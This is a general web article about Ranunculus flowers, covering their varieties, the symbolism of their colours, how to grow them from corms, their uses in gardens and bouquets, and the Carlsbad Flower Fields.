In the world of flowers, few can rival the radiant beauty and sheer charm of the Ranunculus. With its layers of delicate petals, vibrant hues, and captivating form, this ornamental flower has captivated gardeners and flower enthusiasts for centuries. In this article, we will explore the enchanting world of Ranunculus flowers, delving into their characteristics, symbolism, cultivation, and the joy they bring to floral arrangements and gardens.

Characteristics and Varieties
Ranunculus, belonging to the Ranunculaceae family, encompasses a diverse group of flowering plants. The most popular and well-known species is Ranunculus asiaticus, commonly known as Persian Buttercup. These herbaceous perennials produce exquisite cup-shaped blooms with multiple layers of thin, papery petals. Ranunculus flowers exhibit a wide range of colors, including vibrant shades of red, pink, yellow, orange, white, and even bi-color combinations. They often feature a bright yellow center, adding a touch of warmth to their already captivating appearance.

The color of Ranunculus Flowers
Ranunculus flowers come in a wide range of vibrant colors, adding beauty and charm to gardens and floral arrangements. Here are some common colors you can find in Ranunculus flowers:
- White: White Ranunculus flowers are pure and elegant, symbolizing purity, innocence, and spirituality. They can create a stunning contrast when combined with other colored flowers or used as standalone blooms.
- Yellow: Yellow Ranunculus flowers are bright and cheerful, symbolizing happiness, joy, and friendship. They add a pop of sunshine to any floral arrangement and are often associated with warmth and positivity.
- Orange: Orange Ranunculus flowers are vibrant and energetic, representing enthusiasm, creativity, and passion. Their warm hues can bring a sense of vitality and excitement to floral displays.
- Pink: Pink Ranunculus flowers are soft and romantic, evoking feelings of love, grace, and femininity. From light pastel shades to deep magenta tones, pink Ranunculus flowers can create a gentle and charming ambiance.
- Red: Red Ranunculus flowers are bold and passionate, symbolizing love, desire, and strength. They make a striking statement in floral arrangements and can be used to convey deep emotions and romantic gestures.
- Purple: Purple Ranunculus flowers are mystical and enchanting, representing royalty, elegance, and spirituality. With their rich and regal hues, they add a touch of luxury and sophistication to bouquets and centerpieces.
- Peach: Peach Ranunculus flowers have a delicate and warm tone, symbolizing sweetness, gratitude, and sincerity. Their soft shades create a gentle and inviting atmosphere, perfect for expressing appreciation or congratulations.
- Lavender: Lavender Ranunculus flowers have a soothing and calming effect, symbolizing serenity, grace, and refinement. Their subtle shades of purple and blue can bring a sense of tranquility and elegance to floral arrangements.
These are just a few examples of the colors you can find in Ranunculus flowers. The beauty of Ranunculus lies in its wide color spectrum, offering endless possibilities for creating stunning floral displays and capturing the essence of various emotions and themes.

Symbolism and Meaning
Ranunculus flowers have rich symbolism and convey various meanings across different cultures. In general, they are associated with charm, beauty, and radiant joy. Their vibrant colors symbolize passion, enthusiasm, and a zest for life. They are also considered a symbol of new beginnings and are often given as gifts to celebrate birthdays, anniversaries, and other special occasions. Ranunculus flowers are believed to bring good fortune and happiness, making them a popular choice for bouquets and floral arrangements.
Cultivation and Care
Ranunculus plants are commonly grown from corms, which are swollen underground stems. They thrive in temperate climates and are often cultivated as annuals or short-lived perennials. To cultivate Ranunculus, choose a sunny location with well-drained soil. Plant the corms in the autumn or early spring, placing them about 2 to 3 inches deep and spacing them several inches apart. Regular watering and adequate moisture are essential during the growing season. Ranunculus plants appreciate cool temperatures, making them an excellent choice for early spring blooms.

Garden and Floral Uses
Ranunculus flowers are a delightful addition to gardens, borders, and containers. Their vibrant colors create eye-catching displays and bring a touch of elegance to any outdoor space. Due to their long, sturdy stems and striking appearance, they are also highly valued in floral arrangements and bouquets. Ranunculus blooms have a remarkable vase life, making them an excellent choice for cut flowers. They are often featured in weddings, special events, and floral designs, adding a touch of charm and sophistication to floral compositions.

Ranunculus Festivals
In some regions, the beauty of Ranunculus flowers is celebrated with festivals and events dedicated to these magnificent blooms. The most notable Ranunculus festival takes place in Carlsbad, California, where the “Carlsbad Flower Fields” showcase vast fields of blooming Ranunculus each spring, attracting visitors from near and far. These festivals offer an opportunity for enthusiasts to immerse themselves in the vibrant colors and fragrant beauty of Ranunculus flowers.





